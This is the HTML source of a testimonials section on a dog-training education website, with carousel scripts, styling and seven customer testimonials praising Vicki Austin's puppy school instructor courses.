</div><div id="section-1632277905164" data-section-id="1632277905164"><style>
  
  #section-1632277905164 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1632277905164 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632277905164 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632277905164 .row {
    
  }
  #section-1632277905164 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632277905164 .sizer {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    #section-1632277905164 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632277905164 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632277905164_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632277905164_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632277905164_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632277905164_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632277905164_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632277905164_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632277905164_blocks_1632277905164_0_settings_width"
  id="block-1632277905164_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-transform: uppercase;">Testimonials</h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1632277905164_1 { padding: 0; }
  
  /* margin settings */
  #block-1632277905164_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632277905164_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632277905164_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632277905164_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632277905164_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632277905164_blocks_1632277905164_1_settings_width"
  id="block-1632277905164_1"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
<style>

#block-1625708681508 .block{
position: relative;
z-index: 9;
}

#block-1625708681508 {
position: relative;
}

#block-1625708681508::before {
    position: absolute;
    top: -5px;
    left: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

#block-1625708681508::after{
    position: absolute;
    bottom: -5px;
    right: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

@media only screen and (max-width: 767px){
#block-1625708681508::before {
    top: -5px;
    left: -5px;
    width: 100px;
    height: 25px;
}

#block-1625708681508::after{
    bottom: -5px;
    right: -5px;
    width: 100px;
    height: 25px;
}
}


</style>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1632278177950 { padding: 0; }
  
  /* margin settings */
  #block-1632278177950 {
    margin-top: 30px;
    margin-right: 0px;
    margin-bottom: -50px;
    margin-left: 0px;
  }
  #block-1632278177950 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632278177950 {
      margin-top: 30px;
      margin-right: 0px;
      margin-bottom: -50px;
      margin-left: 0px;
    }
    #block-1632278177950 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632278177950 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1632277905164_blocks_1632278177950_settings_width"
  id="block-1632278177950"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632278177950 .block {
    display: flex;
    justify-content: center;
  }
  #block-1632278177950 .image {
    width: 100%;
    overflow: hidden;
    
      width: 80px;
    
    border-radius: 4px;
  }
  #block-1632278177950 .image__image {
    width: 100%;
    
      width: 80px;
    
  }
  #block-1632278177950 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1632278177950 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1632278177950 .block {
        display: flex;
        justify-content: center;
    }
    #block-1632278177950 .image__overlay {
      opacity: 0;
    }
    #block-1632278177950 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/K6DKBMWuSLSq4YRDxu1E_AxxcLCJTIa73b7WmnBiU_quote.webp" kjb-settings-id="sections_1632277905164_blocks_1632278177950_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632278189425 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632278189425 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
      background-color: #f0eae5;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 50px;
    
    
      padding-right: 50px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 50px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632278189425 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632278189425 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 28px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632278189425 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632277905164_blocks_1632278189425_settings_width"
  id="block-1632278189425"
  class="
  block-type--code
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"  crossorigin="anonymous">
<script src="https://code.jquery.com/jquery-3.5.1.min.js"  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" 
 crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" crossorigin="anonymous">

<script type="text/javascript">
var $jq = jQuery.noConflict();
$jq(document).ready(function(){
$jq('.testimonials_slide').slick({
infinite: true,
speed: 300,
slidesToShow: 1,
adaptiveHeight: true,
autoplay: true,
autoplaySpeed: 5000,
});
});
</script>
<style>
.slick-next:before, .slick-prev:before{
color: #00587c;
}
.testimonials_slide h4{
color: #00587c;
}
</style>

<div class="testimonials_slide">

<div class="slide">
<p>I did Vicki Austin’s Puppy Instructors course 2 years (2011) ago and it was the best thing I have ever done. I now run a very successful Puppy School on the Northern Beaches and I am also employed by my local vet to teach their puppy class as well. I am training 25 – 30 puppies a week and I love every minute of it! It has been an amazing career change for me and something I can manage very well as a busy Mum of 3 boys! I cannot thank Vicki enough.</p>
<h4>Amy Smith<br><small>Amy's Puppy Pre-School, Sydney</small></h4>
</div>


<div class="slide">
<p>I enrolled in Vicki Austin's Puppy School Instructor Course and was not only impressed with the course structure but the hands on learning technics I was taught. Vicki's puppy school instructor course is a must if you want to run your own puppy school courses.
</p><p>
I'm so glad that I enrolled in Vicki's course, her knowledge and skills with dogs is truly incredible and she has a wonderful way to teach you how to train owners and their puppies. After graduating from Vicki Austin's course I felt knowledgable and well equiped to run my own puppy school courses.</p>
<h4>Aggy Ager<br><small>Puppy Class Instructor, Dogue Cremorne, Sydney</small></h4>
</div>

<div class="slide">
<p>I first met Vicki Austin in 2012 at the Pet Industry Association conference, where Vicki was presenting with her dog Chilli. I watched with interest these superb informative presentations.
</p><p>
Although already impressed by Vicki's resume and feedback from people within the pet industry prior to meeting her, I asked Vicki to present aboard the inaugural Dog Lovers cruise I was running the following year. Vicki kindly accepted and what a wonderful, knowledgeable and informative presenter Vicki was with her different power point presentations. So impressed was I, that once again I asked Vicki to present aboard the Dog Lovers Cruise in 2015.
</p><p>
August 2014 Vicki ran a week long Puppy Instructor Course for me on the Gold Coast, with excellent results achieved by all who attended. Once again the feedback was positive and appreciative and the wealth of knowledge Vicki happily shared with everyone was second to none.
</p><p>
The Course was fun for all those who attended and opened many eyes as to the importance of correct training in puppy classes.
</p><p>
I would certainly strongly recommend Vicki to anyone who requires help with their dogs, or who would like an informative presentation at their event.</p>
<h4>Valerie Bulte<br><small>Activity Dogs & Dog Lovers Cruise</small></h4>
</div>

<div class="slide">
<p>I recently completed Steve and Vicki Austin’s “Statement of Attainment in Dog Training Course” and despite having trained dogs on and off for 28 years, I learnt more in this intensive 8 week course than I could ever have imagined.
The course opened my mind, and allowed me to really understand dogs. It also gave me a greater understanding of the many different training techniques, types of equipment, breeds of dogs and the human/dog bond.
Steve and Vicki’s combined experience and knowledge is second to none, and their professional and friendly approach to teaching made the course not only informative but also enjoyable.
</p><p>
The course provided a good balance of practical and theory, and I personally enjoyed learning the science behind dog training and dog behaviour.
</p><p>
Steve and Vicki’s passion for what they do is inspiring, and I have no doubt that through the education they provide, thousands of puppies have been given “the right start in life” and this has ultimately prevented many dogs from ending up in shelters or worse.
</p><p>
I am grateful to have had this opportunity, and also to have met some wonderful people within our class.</p>
<h4>Ann Harris<br><small>Animal Talent Time Agency and Aussie Farm 4 Kids</small></h4>
</div>

<div class="slide">
<p>I wanted to let you know that I really enjoyed the course that you delivered. You kept it interesting and entertaining and although my experience in this field is not as great as others I was refreshed to hear some of your own beliefs on dog behaviour and training. You are certainly the first trainer that I have come across that has aligned views that I have developed only from personal experience and not text books.
</p><p>
Thank you for making the time to come to Cooloongatta and further assistance out learning. I hope to see you again</p>
<h4>Theresa Fallon
</h4>
</div>

<div class="slide">
<p>Every puppy school instructor should do Vicki Austin's Puppy Instructors Course. Your puppy's and clients will love you for it. Mine do!</p>
<h4>Tara Thomas<br>
<small>Dog Can Do, Veterinary Nurse and Puppy Class Instructor, Mona Vale Vet, Sydney</small>
</h4>
</div>

<div class="slide">
<p>After being interested in dog behaviour for many years, I was lucky to have Vicki Austin as the main lecturer during my studies through National Dog Trainers’ Federation. Her incredible knowledge and experience in all areas of of animal behaviour and training, along with her passion for dogs further ignited my own interest and ultimately led me on to what I believe is a lifelong journey into dog behaviour and training.
</p><p>
Realising how much there was to learn I was thrilled to be able to enroll into Vicki’s Puppy Class Instructors’ course in 2010. This course provides in-depth insight into the complexities of dog behaviour and training, learning theory, problem behaviour prevention, and the huge risks and responsibility associated with training puppies during their critical phase of development. I believe this to have been the best decision I have made in my career so far. I manage a no-kill shelter which means I work on a daily basis with dogs that have either missed out on training as puppies, had impoverished early socialisation periods and many who have almost certainly had bad experiences during this time, with catastrophic results. I consider well run puppy classes to be a major factor in keeping dogs out of shelters. As well as training foundation behaviours in class, it sets owners up to better understand and modify their dog’s behaviour and teaches them how dogs learn. This reduces the likelihood of a breakdown in the human-canine relationship and sets them up for a happier, more symbiotic life together, ensuring the dog will be an actively included member of the family.
</p><p>
Running puppy class is one of the most important and rewarding things I do. It balances out my shelter work as I am actively working at the other end of the spectrum, setting dogs and owners up for a successful life together. I cannot recommend Vicki’s Puppy Class Instructors’ Course highly enough as it has enabled me to do this. I consider this course to have been the pivotal course in my extensive studies thus far. The course content is in-depth enough to be taken by seasoned professional trainers as well as those who are serious about beginning their studies. I believe it to be a must for all people working with dogs and training dogs. Please feel free to call me if I can answer any questions or provide more information.</p>
<h4>Libby Young<br>
</h4>
</div>
</div>


  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 120px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148276405/settings_images/69UyueroS3eVoZsKEmlC_wlbnjShERFWl3ytRIF9x_Layer_1_white.webp" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2025 Austins' Dog Training Education
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: px;
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/assets/placeholder.png?1662630935591561" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #a72e32;
    border-radius: 0px;
    background: #a72e32;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #a72e32;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/assets/scripts.js?1662630935591561"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>